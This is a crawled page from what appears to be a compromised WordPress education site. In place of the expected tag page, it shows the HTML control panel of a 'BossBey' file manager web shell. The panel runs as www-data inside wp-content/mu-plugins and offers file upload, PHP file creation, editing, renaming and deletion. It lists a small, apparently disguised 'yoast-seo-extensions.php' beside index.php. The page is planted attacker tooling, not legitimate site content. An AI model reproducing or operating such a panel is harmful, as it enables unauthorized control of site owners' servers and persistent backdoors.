

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bb-edu.com/tag/%E7%8E%A9%E7%8E%A9%E5%85%B7/
body_size: 1892
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>File Manager (BossBey)</title>
    <style>
        body { font-family: Arial, sans-serif; margin: 20px; background: #f4f4f4; }
        .container { max-width: 1000px; margin: auto; background: #fff; padding: 20px; border-radius: 5px; box-shadow: 0 0 10px rgba(0,0,0,0.1); }
        h2 { margin-top: 0; }
        .breadcrumb { 
            font-size: 1.1em;
            font-family: monospace; 
            padding: 12px; 
            background: #e9ecef; 
            border-radius: 4px;
            margin-bottom: 20px;
            word-wrap: break-word;
        }
        .breadcrumb a { text-decoration: none; color: #007bff; font-weight: bold; }
        .breadcrumb a:hover { text-decoration: underline; color: #0056b3; }
        .breadcrumb .sep { color: #6c757d; margin: 0 5px; }
        
        .msg { padding: 12px; margin-bottom: 20px; border-radius: 4px; border: 1px solid transparent; }
        .success { background: #d4edda; color: #155724; border-color: #c3e6cb; }
        .error { background: #f8d7da; color: #721c24; border-color: #f5c6cb; }
        
        .form-section { background: #f8f9fa; padding: 15px; border-radius: 4px; margin-bottom: 20px; border: 1px solid #ddd; }
        
        table { width: 100%; border-collapse: collapse; }
        th { background: #f1f1f1; text-align: left; padding: 10px; border-bottom: 2px solid #ddd; }
        td { padding: 10px; border-bottom: 1px solid #eee; vertical-align: middle; }
        tr:hover { background: #f9f9f9; }
        
        .folder-link { font-weight: bold; color: #d63384; text-decoration: none; }
        .file-link { color: #333; }
        .actions button { cursor: pointer; margin-right: 5px; padding: 2px 8px; font-size: 0.85em; }
        .editor-area { width: 100%; height: 400px; font-family: monospace; padding: 10px; box-sizing: border-box; }
        .server-info { font-size: 0.8em; color: #666; float: right; font-weight: normal; }
    </style>
</head>
<body>

<div class="container">
    <h2>(BossBey) File Manager</h2>

    <div class="breadcrumb">
        <a href='?dir=%2F'>[ROOT]</a><span class='sep'>/</span><a href='?dir=%2Fwww'>www</a><span class='sep'>/</span><a href='?dir=%2Fwww%2Fbb-edu'>bb-edu</a><span class='sep'>/</span><a href='?dir=%2Fwww%2Fbb-edu%2Fwp-content'>wp-content</a><span class='sep'>/</span><a href='?dir=%2Fwww%2Fbb-edu%2Fwp-content%2Fmu-plugins'>mu-plugins</a>        <div class="server-info">www-data@ip-172-26-6-155 (Linux)</div>
    </div>

    
            
        <div class="form-section">
                            <form method="post" enctype="multipart/form-data" style="display:inline-block; margin-right:20px; vertical-align:top;">
                    <strong>Upload:</strong><br>
                    <input type="hidden" name="action" value="upload">
                    <input type="file" name="fileUpload">
                    <button type="submit">Upload</button>
                </form>
                
                <div style="display:inline-block; border-left: 1px solid #ddd; padding-left: 20px;">
                    <form method="post" style="margin-bottom: 5px;">
                        <input type="hidden" name="action" value="create_file">
                        <input type="text" name="new_filename" placeholder="newfile.php" size="15">
                        <button type="submit">New File</button>
                    </form>
                    <form method="post">
                        <input type="hidden" name="action" value="create_folder">
                        <input type="text" name="new_foldername" placeholder="newfolder" size="15">
                        <button type="submit">New Folder</button>
                    </form>
                </div>
                    </div>

        <table>
            <thead>
                <tr>
                    <th>Name</th>
                    <th width="100">Perms</th>
                    <th width="80">Size</th>
                    <th width="180">Actions</th>
                </tr>
            </thead>
            <tbody>
                                <tr>
                    <td class="grid-name">
                                                    <a href="?dir=%2Fwww%2Fbb-edu%2Fwp-content" class="folder-link">
                                [..]                            </a>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;"></td>
                    <td>-</td>
                    <td class="actions">
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">index.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>56.10 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="index.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="index.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete index.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="index.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">yoast-seo-extensions.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>0.31 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="yoast-seo-extensions.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="yoast-seo-extensions.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete yoast-seo-extensions.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="yoast-seo-extensions.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                            </tbody>
        </table>
    
</div>
</body>
</html>
?>